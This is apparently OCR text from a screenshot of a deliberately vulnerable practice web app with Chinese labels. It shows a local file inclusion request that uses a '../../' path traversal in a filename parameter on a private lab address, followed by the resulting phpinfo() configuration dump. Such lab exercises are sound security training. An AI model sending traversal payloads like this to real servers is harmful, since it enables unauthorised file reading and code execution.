 192.168.163.1/vul/fileinclude/fi_local.php?filename=../../../../../../../../../1.php&submit=提交查询
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
PHP Version 5.4.45
php
System Windows NT DESKTOP-1B287KH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
Command disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini) Path
Loaded F:\phpstudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,NTS,VC9